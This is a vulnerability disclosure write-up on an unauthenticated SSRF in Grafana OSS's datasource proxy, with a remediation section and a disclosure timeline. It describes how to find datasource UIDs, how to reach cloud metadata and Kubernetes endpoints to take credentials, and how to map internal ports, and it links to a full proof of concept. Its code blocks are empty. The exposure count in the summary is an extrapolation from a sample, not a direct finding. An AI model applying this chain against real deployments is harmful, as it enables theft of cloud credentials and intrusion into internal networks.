How Grafana's No-Op Validator Turns Anonymous Access Into Pre-Auth SSRF
TL;DR
- Grafana OSS ships a no-op request validator for the datasource proxy endpoint. It always returns
nil. Zero SSRF protection. - Combined with two default configurations, this allows unauthenticated users to proxy HTTP requests to any internal service reachable from the Grafana server.
- A Shodan scan of 1,000 random instances found ~7,800 internet-exposed Grafana instances with anonymous access enabled. Directly exploitable, no credentials required.
- On EC2 with IMDSv1 enabled, this means full AWS credential theft with no login: AccessKeyId, SecretAccessKey, session token.
- Grafana Enterprise ships a real validator. OSS does not. This is a deliberate product split.
- Submitted to Grafana’s bug bounty program, marked Out of Scope. Tracked as CVE-2026-39104, assigned by MITRE.
The Setup
Grafana’s datasource proxy is a legitimate feature. You configure a datasource (Prometheus, InfluxDB, etc.) with a backend URL, and Grafana proxies queries to it on behalf of dashboard users. This keeps credentials server-side and avoids CORS issues.
The endpoint looks like this:
| |
Under normal use: the dashboard executes a structured query, Grafana forwards it to the datasource, response comes back. Clean.
The problem: this endpoint also acts as a raw HTTP proxy. It forwards whatever path you append directly to the configured datasource URL. Nothing in the OSS build validates where that URL points.
The Vulnerability Chain
Three components combine to create pre-auth SSRF:

1. No-Op Validator (pkg/services/validations/oss.go:11)
| |
That’s the entire implementation. Always nil. No IP check, no scheme restriction, no hostname resolution. This is wired as the production validator for all OSS builds via wireexts_oss.go.
For comparison, Grafana Enterprise ships EnterpriseDataSourceRequestValidator which performs actual IP range validation. Grafana is aware of the SSRF risk. They chose not to extend the protection to OSS users.
2. Empty Whitelist Skipped (pkg/api/pluginproxy/ds_proxy.go:402)
| |
conf/defaults.ini:
| |
It’s documented. It’s also never consulted by default.
3. Anonymous Users Get datasources:query by Default
When a datasource is created, Grafana automatically grants the Viewer role datasources:query (pkg/services/datasources/service/datasource.go:385):
| |
When auth.anonymous.enabled = true, anonymous users inherit the Viewer role. The proxy endpoint only requires datasources:query. No login needed.
So: anonymous access on → anonymous user gets Viewer → Viewer can call the proxy endpoint → proxy has no validator → request goes wherever the datasource URL points.
Proof of Concept
Lab setup: Grafana OSS with GF_AUTH_ANONYMOUS_ENABLED=true, an InfluxDB datasource pointing to an internal mock service on port 8888 (not exposed to the host, only reachable within the Docker network).
Step 1: Confirm anonymous access (no credentials)
| |
Step 2: Get datasource UID
The proxy endpoint requires a datasource UID in the path:
/api/datasources/proxy/uid/{UID}/...
Without the UID, there is no target. /api/datasources returns the full list including UIDs, backend URLs, and datasource types. On older Grafana versions, this endpoint is accessible to the Viewer role, meaning anonymous users can read it with no credentials:
| |
Newer versions (10+) restrict this endpoint to Editor and above, returning 403 for Viewers. This adds friction but does not block the attack. Alternative UID sources:
- Dashboard JSON: Any dashboard that uses the datasource embeds the UID in its panel definitions.
GET /api/dashboards/uid/{dashboard-uid}returns the full JSON, accessible to Viewers. Search.panels[].targets[].datasource.uid. - Public dashboards: Instances with public dashboards expose datasource UIDs in the rendered page source.
- Brute-force: Grafana UIDs follow a predictable alphanumeric format. Low-volume enumeration against the proxy endpoint is feasible. A 200 or 502 confirms a valid UID; a 404 does not.
In the lab, /api/datasources returns the UID directly since the instance runs an older configuration.
Step 3: Trigger SSRF (no Authorization header)

Step 2 only revealed metadata: the datasource configuration stored in Grafana’s database. Seeing "url":"http://internal-mock:8888" in the datasource list does not mean the internal service is reachable. From the attacker’s machine, it is not.
This step is where the actual SSRF occurs. The proxy endpoint instructs Grafana’s server to make an outbound HTTP request to the configured datasource URL and return the response. The attacker never contacts the internal service directly. Grafana does, from its own network position, and hands the result back.
Attacker (internet) ─────────────────────► Grafana proxy
        ▲                                        │
        │                                        │ server-side request
        │                                        ▼
        │                               internal-mock:8888
        │                               (not internet-reachable)
        │                                        │
        └──────── full response body ◄───────────┘
| |
The internal service has no exposed ports to the host. A direct request from the attacker’s machine would time out. This response came back because Grafana’s server made the request on the attacker’s behalf.
The full PoC (Docker lab setup, automated datasource enumeration, error handling) is on GitHub:
github.com/awallplace/grafana-datasource-ssrf
Real-World Impact
Reachable targets from the Grafana server’s network position:
AWS IMDSv1:
Prerequisites: Grafana running on EC2/ECS/EKS with IMDSv1 enabled, datasource URL set to http://169.254.169.254/. No credentials required from the attacker.
| |
| |
Full IAM credentials returned to an unauthenticated caller. GCP (metadata.google.internal) and Azure (169.254.169.254) expose the same pattern.
Kubernetes (in-cluster deployments):
| |
Internal network enumeration (authenticated, Editor+): An Editor can point a datasource at any internal IP:port, then probe via the proxy. Response codes map directly to host state:
| Response | Meaning |
|---|---|
200 + service data | Host up, port open, service running |
502 Bad Gateway | Host up, port closed or wrong protocol |
| Timeout | Host down or firewalled |
Iterating across IPs and ports maps Grafana’s internal network from the outside. The Grafana server does the probing; the attacker sees only response codes. No direct access to the internal network required.
Case: Datasource Exposure During Research
During the Shodan scan, one instance had anonymous access enabled and returned its datasource list to unauthenticated requests. Two datasources were configured, one of which pointed to an internal monitoring API:
| |
Proxying through the InfluxDB datasource without credentials:
| |
An unauthenticated request returned the live InfluxDB version and database names from a service with no exposed ports to the internet. Research was stopped at this point. The goal was confirming reachability, not extracting data.
Scale: Shodan Data
A passive scan of 1,000 randomly sampled Grafana instances from Shodan’s 206,310 indexed deployments, checking only /api/org (public endpoint, no auth, returns org name on anonymous access):
| Metric | Value |
|---|---|
| Sample size | 1,000 |
| Reachable instances | 987 (98.7%) |
| Anonymous access enabled | 38 (3.9% of reachable) |
| |
Two distinct attack surfaces:
Surface 1: Pre-auth (~7,800 instances): Anonymous access is enabled. No credentials required. An unauthenticated attacker can enumerate datasources and proxy requests to any configured backend URL immediately. This is the scenario the Shodan scan measured directly.
Surface 2: Post-auth (~206,000 instances): The no-op validator exists in every Grafana OSS build regardless of authentication configuration. An attacker with a compromised Editor account (through phishing, credential stuffing, a leaked API key, or an SSO breach) can:
- Create a new datasource with the URL set to any internal target (
http://169.254.169.254/,https://kubernetes.default.svc, an internal database, etc.) - Use the datasource proxy endpoint to forward requests to that target
- Receive the full response: IAM credentials, service data, or internal API responses
The validator never runs. The whitelist is empty by default. The only difference from Surface 1 is that an authentication step precedes the exploit.
This is a meaningful distinction: Surface 2 requires a compromised account, which is a separate precondition. But it means the ~206,000 instances that appear “safe” because anonymous access is disabled are one credential breach away from the same internal exposure.
Version range in the anonymous-enabled sample: 6.6.1 through 12.4.1. Two instances running +security-01 patch releases. Grafana’s security patches did not address this. It has been present across at least six major release lines.
Severity
| |
| Metric | Value | Rationale |
|---|---|---|
| Attack Vector | Network | Exploitable remotely over the internet |
| Attack Complexity | Low | No race conditions or special setup required |
| Privileges Required | None | Anonymous users get Viewer role automatically; datasources:query is granted to Viewer at datasource creation. No login needed |
| User Interaction | None | No victim action required |
| Scope | Changed | Impact extends beyond Grafana to internal services the server can reach but the attacker cannot |
| Confidentiality | High | Full response bodies from internal services, including cloud credentials |
| Integrity | None | Read-only proxy; no writes occur via this mechanism |
| Availability | None | No service disruption |
When anonymous access is disabled, the vulnerability still exists for Editor-level users (datasource creation required). The score above reflects the pre-auth condition, which is the realistic worst case given the ~7,800 anonymous-access instances observed in Shodan.
“This Is a Feature, Not a Bug”
The counterargument: the admin enabled anonymous access, the admin pointed a datasource at an internal URL, therefore this is operator misconfiguration.
The problem with that framing: enabling anonymous access is a deliberate admin decision, but granting those anonymous users raw HTTP proxy access to every configured datasource URL is not. The datasources:query permission covers both structured dashboard queries and the raw proxy endpoint. Two very different things, one permission name.
The bigger tell is EnterpriseDataSourceRequestValidator. It exists. It does IP validation. It’s wired into Enterprise builds and replaced with a no-op stub in OSS. This wasn’t an oversight: it was implemented, then withheld. Grafana knows exactly what the proxy can reach without it.
Grafana confirmed this via their bug bounty program response:
“When you enable anonymous mode, it is intentional behaviour for the app to treat you as a viewer by default. Grafana Enterprise handles this case for the customers who need this to behave differently. OSS behaves as it should as a result.”
The argument is coherent as a product decision. It is not coherent as a security posture. “The admin enabled anonymous access” and “the admin intended anonymous users to have raw HTTP proxy access to every configured datasource URL” are two different statements. Only one of them is true.
Remediation
Replace the no-op OSS validator with something that actually runs:
| |
If you’re waiting on a fix, a few things help in the meantime:
- Set
data_source_proxy_whitelistto lock down which datasource endpoints are reachable - Enforce IMDSv2 on cloud deployments (
HttpTokens: requiredon EC2), which limits cloud metadata exposure if SSRF lands - Treat
datasources:queryas proxy access, not just dashboard queries, because right now it’s both
If you’re running Grafana with anonymous access enabled, audit your datasource URLs today.
Disclosure Timeline
| Date | Event |
|---|---|
| 2026-03-31 | Vulnerability identified via static source analysis |
| 2026-03-31 | PoC lab developed and confirmed |
| 2026-03-31 | Shodan exposure scan conducted |
| 2026-03-31 | Submitted to Grafana Labs bug bounty (Intigriti) |
| 2026-04-01 | Marked Out of Scope: “Any reports of SSRF against the data source proxy endpoint” |
| 2026-04-01 | CVE requested from MITRE |
| 2026-04-08 | Public disclosure |
| 2026-05-01 | CVE-2026-39104 assigned by MITRE (affects Grafana OSS v6.6.1 through 12.4.1) |
Grafana has marked this Out of Scope via their bug bounty program. MITRE has since assigned CVE-2026-39104, covering Grafana OSS v6.6.1 through 12.4.1. The goal of this writeup is to ensure the risk is visible to the operators running the ~7,800 affected instances.